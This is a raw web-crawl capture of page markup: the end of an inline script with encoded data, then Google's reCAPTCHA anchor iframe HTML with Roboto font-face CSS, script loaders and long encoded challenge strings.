OyHx3CtUPDqcKYTsKOTsOew6Jnc8OFesK3M0vCuQxXDcKRwrPCqQFLw43Dk8OQK8KGD8KaQmhZw5wqw6tSw4MdZA8oelLClzLCkMKuKgYZw47Cn8K+wqjCvS5VwpM/w5LDt0/Dingrw5rCgMOLL8K6Z8K3w6Z7VMKGwpAXwqbCncKpdzhDdcOocsOiw4zDj1k3w5U0woTCgG7DhldWVcK1wqEGwoE0XGXDucOhSWnDt3gWTMKDETrDik3Csz/[base64]/Do1JUwqdYZ8K3DMOyw7XCksOxB0vDpMKawpbDgsKtwoRpw4VcN8KNwpvCmsKAwprDg0vCpMKIewFwbELDncOlwro5BzQQwpbDu0FufsKvw7IYbcKrXXnCuDLCikTDg08YKgHDocOswrhfPMOgCw3CoMKhGylRwpPCpsKBwq/DmkHDnnVVw5gJdMKkH8O6TT8bw5vCrR7CmsKFKH7DrkhDwq3DpMKBwo8XF8OUdF3CtcKnRnPCk19kQcK+IcKdworDksOHY8KDb8OmA2FHwp3Cn8KWw5nDmcKCLyrDhsOZw454L8K0wqXDoMKOwoALDxvCoMOPUz8FS0/DvsOCw5TCrsKcEEggUMO0GcOHwrMDwpxbWFHDsMOxwpUvwpLCs0XCpH/Dv8KhaMK0axEQXcOGwph3w6/DuxbDksK2dcO/XErDrsK+bsOnw48YbW0QNm81XcKWdCHCqMOJScKqw7jDisOCSsOpw6hEw5XCm8K5wpRnw6UnMsKoIQJkwrJgXsOEwrVowoYvw6vDmcKGwq3DjxfChsKTFsKTEG4mV2x1GcOJYcOIwolRw6DDisOVwqXCt8KJwovCuSoNATcWAHZeZVM+w4PCqcKCVcOLTj/[base64]/DHEeVMO/wqpOPcKsV0XDnTrCuxh7FhszOcKJw6NZZ8KowpNiwp1Qw5bDsHhmwoZNeB3DnMOubcOYWAHDvk99KkbDuU/Cq8OsXcO9bTxObVjDoMODwqPCvyfCvxYowqfCmw/DjMKRwqzDm8O+CsKYw6TDmMK4aiYyP8KVw7LDoVh+w5/Ds0PDi8KRMEXDk39me1hnw6TCm1vClMK5wrTDmE5hwpMBw7NawrIaVGLDlTHClcOG\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NhnLQzRh7OOtKys0xVlsTt6+eREQyX0z+GAs4MFY0fM\\u003d\x22,1,0,null,1,1768851086841,0,0,[128,76,223,72,62],null,[252],\x22RC-22wDOBPFkMWFmw\x22,null,null,null,null,null,\x220dAFcWeA4jQ6saKlyGRx5iyte2trd7sq_I7Mbzu7iTo4mZcpFPYkHcwMHJktguKS7sCaJY4eJOnndiHqqFyEARpd92U7walW0H1w\x22,1768933886768]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7vec36f47k8b
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bhMBA6PDDU4i4l5yj2Fp3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bhMBA6PDDU4i4l5yj2Fp3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bhMBA6PDDU4i4l5yj2Fp3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w4TDk8OOTcKlWMKzwozCvsOdwpR/W8OgDgzCtMK4w4rCucK4woUMNVbCukbCusOcDj0Pw6PDhsKWHzLCuEzDpw5hw5TCq8OKdghAbXstwogGw5zCtDYUw5BGeMOzwpomw58Zw4nCqQJGw7Z+wqPDp0lVEsKoJ8OBE1fDoXxXdMObwqd3wrjChClfwqNEwqY4acKdw5FEwrbDvcKbwq0EUVTCtV3Cg8OvZ2/[base64]/DgcOpHcOHw6tdw40pw5NDwoJhb07DnGsFw5kjU8O+w55wGcKwfMOLDwtbw5DDjjbCg13CsVbDiWzCr0bDglAjaDjCjmXDrlFLacO2wpoDwq5nwpgxwqxkw4FtX8O4NDLDrF5hB8Kvw7M2cyp+wrJXFsKSw4plw7HCn8O+wqt5N8OVwq8PL8Kdwq/DjsKow7bCpg97woDCpj0GG8KJFMKVWcKqw7BSwqwvw7ZvVFfCgcOsE33CssKoMF1+w7zDkjwMUjTCiMO0w54dwroMARR/TMOawqjDmEbDusOcZsKxWMKGC8OFSG7CrMOdw6XDqSIZw4bDv8KJwpHDjSxTwrjCscK/[base64]/CnMKzAz5WBlXDpUDCh8KxwqjDlykow4QEw5fDiDfDgMKew6jCmWBkw65Uw58PSMKywrXDvCPDimM6Qm1+wrHCkzrDgiXCuydpwqHCmhLCrUs9w40/[base64]/CqsO6VAvClFHClmkFwqvDg8KvPsKHe8Kvw59Rwp/DgsOzwq8yw6/Cs8KPw5jCnyLDsUJUUsO/wrtIf1vCpsKqw6TCuMOCwq3CgX3CgcOzw4LClyHDnsKcwrTCkcKsw6tdOScUB8OtwoYTwqpqIMOQDR43WsOwXyzDhsOoB8KBw6TCtwnChEZdaGtBwpXDpjVeVXHCksKKGwnDtcOzw7FaNU/ClDvCgsOawogzw6zDh8O/[base64]/DssOWY3wRw5RfXiRQw4VhAyrDvsKiwrEAGcKcw5zCgsO8OFXCl8Oqw5LCsUjDtsOqwoAgw4E7fkDCnsKSfMKbAh/DssKzTmDDjMO7wqt3UAALw6QgMEJ2csOswpd+wpnCtcO5w7VrcTvCgHJfwrdYw45Uw4QEw6UfwpPCosOyw60XeMKUDn7DgsKvwrlhwofDmlfDkcOiw6Z4Y2ZQwpPDvsK1w58UNzBIw4TDlUbCsMK3WsOYw6XCsGNTw5Rmw4A2w7jCgcKawqsBcQ/ClG/Cs1rCisOTTMK2wopLw6vDosOUJCDCkm3CmGbCol3CuMOBAsOhc8KPblDDo8KowpXCh8OXc8K5w57DucKjc8OIGcO5DcOOw5gZasOIG8Kgw4DCr8KDwrYewohAw6Ugw70Yw6/DtMKZwovCg8KuR342JiARMkhQw5g1w6/[base64]/w6VGwoXCjU3DmRLDt8O9w4PCmRjCnMOEZsK0w40FwpLCsEYTHSYuPcKVFA4vAcOyPsKXXwDCmy/DicKHKjBnwqwow590wpTDosOCe1QbYcKMw4PCphjDkw/CrMKgw4LCsFtTewgiwp